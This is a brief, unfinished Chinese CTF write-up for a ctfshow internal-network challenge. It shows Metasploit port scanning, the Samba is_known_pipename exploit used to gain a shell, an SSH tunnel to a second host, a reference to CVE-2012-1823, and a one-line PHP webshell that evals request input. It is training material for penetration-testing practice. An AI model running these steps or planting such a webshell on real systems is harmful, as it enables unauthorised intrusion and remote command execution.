连接进去之后,查看当前用户,sudo -su 进入 root 还挺好







因为题目说有工具,就不那么麻烦上传fscan扫了,可以看出当前IP,因为是不出网的,msf扫一下

use auxiliary/scanner/portscan/tcp //msf的扫描模块





set rhosts 172.2.150.4/24 //上面知道了我们的本地IP是 172.2.150.4set ports 22,80,8080,3306,6379,445,3389,,5432 //这里多给点点端口,收集就要全



可以看到 5 的有HTTP 服务,但是6 的445 口试突破口,刚好可以用msf打Samba



use exploit/linux/samba/is_known_pipename

set RHOSTS 172.2.150.6

run



拿到shell之后,找flag,





下面就是150.5的这个了



ssh隧道搭建(ssh端口映射到本地来)

ssh -L 8088:172.2.150.5:80 ctfshow@pwn.challenge.ctf.show -p 28181

本地访问 127.0.0.1:8088

上传工具fscan







cve-2012-1823



写shell

<?php file_put_contents("6.php",'<?php eval($_REQUEST[cmd]);?>');?>

先这样吧,后面在完善吧